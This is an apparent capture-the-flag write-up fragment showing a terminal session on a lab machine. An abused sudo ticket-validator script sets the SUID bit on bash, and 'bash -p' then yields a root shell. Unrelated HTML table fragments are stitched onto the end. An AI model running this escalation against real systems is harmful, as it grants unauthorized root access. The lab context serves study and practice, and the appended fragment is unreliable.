 development@bountyhunter:~$ which bash
/usr/bin/bash
development@bountyhunter:~$ ls -al /usr/bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /usr/bin/bash
development@bountyhunter:~$ echo /home/development/test.md | sudo /usr/bin/python3.8 /opt/skytrain_inc
/ticketValidator.py
Please enter the path to the ticket file.
Destination: ransomware
Valid ticket.
development@bountyhunter:~$ ls -al /usr/bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /usr/bin/bash
development@bountyhunter:~$ bash -p
bash-5.0# whoami
root
21 <td>
7.5
</td>
</tr>
24 <td>
Reward:
</td>
25 <td>
15000000
</td>
26 </tr>
27 </table>
28